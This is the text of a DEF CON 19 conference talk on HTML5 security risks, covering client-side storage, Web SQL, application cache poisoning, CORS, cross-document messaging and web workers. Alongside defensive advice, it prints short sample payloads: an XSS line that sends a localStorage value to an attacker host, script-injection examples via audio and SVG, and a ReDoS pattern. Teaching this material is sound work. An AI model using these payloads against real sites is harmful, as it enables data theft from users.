# Abusing HTML5

DEF CON 19

Ming Chow

Lecturer, Department of Computer Science

Tufts University

Medford, MA 02155

mchow@cs.tufts.edu# What is HTML5?

- The next major revision of HTML. To replace XHTML? Yes
- Close enough to a full-fledged development environment
- The three aspects of HTML5:
  - Content (HTML)
  - Presentation of content (CSS)
  - Interaction with content (JavaScript)
- *Still work in progress*
- Backing from Google, Microsoft, and of course Apple
- Currently supported (not 100%) in Chrome, Firefox 3.5+, Opera, Internet Explorer 8, and Safari
- Many incompatibilities exist; perform a browser test via [http://www.html5test.com](http://www.html5test.com)
- Will be flexible with error handling (i.e., incorrect syntax). Older browsers will safely ignore the new HTML5 syntax.# HTML5: What's In? What's Out?

- In:
  - New tags, including `<button>`, `<video>`, `<audio>`, `<article>`, `<footer>`, `<nav>`
  - New attributes for tags such as `autocomplete`, `autofocus`, `pattern` (yes, regex) for input
  - New media events
  - New `<canvas>` tag for 2D rendering
  - New form controls for date and time
  - Geolocation
  - New selectors
  - Client-side storage including `localStorage`, `sessionStorage`, and Web SQL
- Out:
  - Presentation elements such as `<font>`, `<center>`
  - Presentation attributes including `align`, `border`
  - `<frame>`, `<frameset>`
  - `<applet>`
  - Old special effects: `<marquee>`, `<bgsound>`
  - `<noscript>`# Quick Demos

- Video captioning
- Canvas
- Geolocation# Structure of an HTML5 Document

```
<!DOCTYPE html>
<html>
<head>
<title>An HTML Document</title>
...
...
...
</head>

<body>
<p>Everything that you practically know of stays the
same</p>
...
...
</body>
</html>
```# Areas of Concern

- The attack surface: client-side
- Client-side and offline storage
  - No longer just cookies and sessions
  - Compared to cookies and sessions, allows for greater amount of data to be stored
  - What if client's database synchronizes with production database on server and client's database contains malicious?
- Cross-origin JavaScript requests
- Sending messages from one document to another (on another domain)
- Holy smokes, background computational power!
- The complexity of HTML5 making the browser worse# `localStorage` and `sessionStorage`

- Provides key-value mappings (currently, string-to-string mappings)
- Very much like cookies.
- Differences:
  - Cookies => 4 KB; `localStorage` => depends on browser (usually in MB)
  - Unlike cookies, `sessionStorage` and `localStorage` data are NOT sent to server!
  - `sessionStorage` data confined to browser window that it was created in, lasts until browser is closed
  - `localStorage` has longer persistence, can last even after browser is closed
- Trivial to use:
  - `(localStorage | sessionStorage).setItem()`
  - `(localStorage | sessionStorage).getItem()`
  - `(localStorage | sessionStorage).deleteItem()`
- Or use associative array syntax for `localStorage` or `sessionStorage`# Hardly Any Security with `localStorage` or `sessionStorage`

- If you have an XSS vulnerability in your application, anything stored in `localStorage` is available to an attacker.
- Example: `<script>document.write("<img src='http://attackersite.com?cookie="+localStorage.getItem('phrase')+"'>");</script>`
- Never a good idea to use store sensitive data locally.
- Someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)# Web SQL

- Brings SQL to the client-side
- Not new: see Google Gears
- Core methods:
  - `openDatabase("Database Name", "Database Version", "Database Description", "Estimated Size");`
  - `transaction("YOUR SQL STATEMENT HERE");`
  - `executeSql();`
- Prepared statements supported
- The usual gang of attacks: XSS, SQL injection
- Demos# Web SQL (continued)

- The usual gang of preventions:
  - Use prepared statements
  - Output encoding (before storing data and after fetching data)
- New wrenches:
  - Do not store sensitive data in client-side database
  - Like `localStorage` and `sessionStorage`, someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)
  - Can you really trust what is stored on client-side database?
  - Create database and store data over SSL
  - Ask user for permission before creating and storing local database# Application Cache

- Useful for offline browsing, speed, and reduce server load
- The size limit for cached data for a site: 5 MB
- Example 1A, enabling application cache:

```
<html manifest="example.manifest">
…
</html>
```

- Example 1B, the manifest file (`example.manifest`):

```
CACHE MANIFEST
# 2010-06-18:v2

# Explicitly cached entries
CACHE:
index.html
stylesheet.css
images/logo.png
scripts/main.js
```# Application Cache (continued)

- Example 2, updating Application Cache:

```
applicationCache.addEventListener('checking',
updateCacheStatus, false);
```# Poisoning the Application Cache

- Any website can create a cache on the user's computer
- No permission required before allowing a site to create an application cache in Chrome or Safari
- Any file can be cached including the root file "/"
- The catch: even if a root resource is cached normally and on refresh, the normal cache is updated but not the Application Cache
- Read: [http://blog.andlabs.org/2010/06/chrome-and-safari-users-open-to-stealth.html](http://blog.andlabs.org/2010/06/chrome-and-safari-users-open-to-stealth.html)# Cross-Origin JavaScript Requests (or Cross-Origin Resource Sharing)

- Not directly part of HTML5 but introduced by W3C
- `XDomainRequest()` created by Microsoft in Internet Explorer 8
- In some cases, `XMLHttpRequest()` now allow cross-domain requests (Firefox 3.5+ and Safari 4+)
- Caveat: consent between web page and the server is required.
  - Server must respond with an `Access-Control-Allow-Origin` header of either * (a.k.a., universal allow, not good!) or the exact URL of the requesting page (site-level; white-list)
  - Example 1 (BAD!): `header('Access-Control-Allow-Origin: *');`
  - Example 2 (BAD!): `Access-Control-Allow-Origin: http://allowed.origin/page?cors=other.allowed.origin%20malicious.spoof`
- Resolutions:
  - Add some form of authentication / credentials checking (e.g., cookie)
  - Validate response# Cross-Document Messaging

- Establish a communication channel between frames in different origins
- Requires sender and receiver
- Sender: `window.postMessage("message", "targetOrigin");`
- Demo
- Watch out! If you are the receiver of a message from another site, verify the sender's identity using the origin property. Example (receiver):

```
window.addEventListener("message", receiveMessage, false);
function receiveMessage(event)
{
  if (event.origin !== "http://example.org") {
  …
  …
  …
  }
}
```# Web Workers

- Very powerful stuff; allows background computational tasks via JavaScript --think threads
- Really simple: instantiate a Worker object in JavaScript
- Example: `var w = new Worker("some_script.js");`
- `w.onmessage = function(e) { // do something };`
- To terminate a worker: `w.terminate();`
- Caveat: web workers cannot run locally (i.e., `file:///`)
- Same-origin security principle applies
- Things that a worker have access to: XHR, navigator object, application cache, spawn other workers!
- Things that a worker does not have access to: DOM, window, document objects
- What you could do with a worker: use your wildest imagination…# But What About the New HTML5 Tags and Attributes?

- Depends on browser, spec of codec or format
- Native audio and video rendering (read: `<video>` and `<audio>`). What if there are flaws in the codec?
- On some browsers (e.g, Firefox < 4), you can embed JavaScript as value of on error attribute of `<video>` or `<audio>` with `<source>`
- Example: `<audio onerror="javascript:alert('ugh!')"><source src="uhoh.mp3" /></audio>`
- Heap buffer overflow via transformations and painting in HTML5 canvas in Opera. [http://www.opera.com/support/kb/view/966/](http://www.opera.com/support/kb/view/966/) (fixed)
- What if an inline SVG call contains JavaScript and HTML? Example (this works in Firefox < 4 but not in Chrome < 7): `<svg xmlns="http://www.w3.org/2000/svg"><script>alert(1)</script></svg>`
- Potential client-side ReDoS via pattern attribute in input (Opera 10+)
  - Example: `<input pattern="^((a+.)a)+$" value="aaaaaaaaaaaaaaaaaaaaaaaaaaaaa…" />`# Summary

- A lot of same old problems, same old resolutions (read: common sense, input validation, be careful connecting to an unsecured network / public Wi-Fi)
- Important to remember: HTML5 standard is still work-in-progress, being finalized, and evolving...
- ...but at the same time, the spike of i{Phone, Pod Touch, Pad}, Android, and other mobile devices that do not support Flash has spurred the growth and interest in HTML5. Alas, HTML5 and its security issues cannot be ignored.# References and Resources

- HTML5
  - http://www.html5rocks.com/
  - http://html5doctor.com/introducing-web-sql-databases/
  - http://www.webreference.com/authoring/languages/html/HTML5-Client-Side/
- HTML5 Security
  - http://www.darkreading.com/vulnerability-management/167901026/security/application-security/224701560/index.html
  - http://www.nytimes.com/external/idg/2010/08/20/20idg-html5-raises-new-security-issues-59174.html
  - http://www.veracode.com/blog/2010/05/html5-security-in-a-nutshell/
  - http://www.eweek.com/c/a/Security/HTML5-Security-Facts-Developers-Should-Keep-in-Mind-551353/
  - http://threatpost.com/en_us/blogs/security-concern-html5-gains-traction-091610
  - http://stackoverflow.com/questions/787067/is-there-a-xdomainrequest-equivalent-in-firefox
  - http://www.andlabs.org/html5.html
  - http://heideri.ch/jso/
  - http://code.google.com/p/html5security/
  - http://michael-coates.blogspot.com/2010/07/html5-local-storage-and-xss.html
  - http://spareclockcycles.org/2010/12/19/d0z-me-the-evil-url-shortener/
  - http://blogs.forbes.com/andygreenberg/2010/11/04/html5-tricks-hijack-browsers-to-crack-passwords-spew-spam/
  - http://mashable.com/2011/04/29/html5-web-security/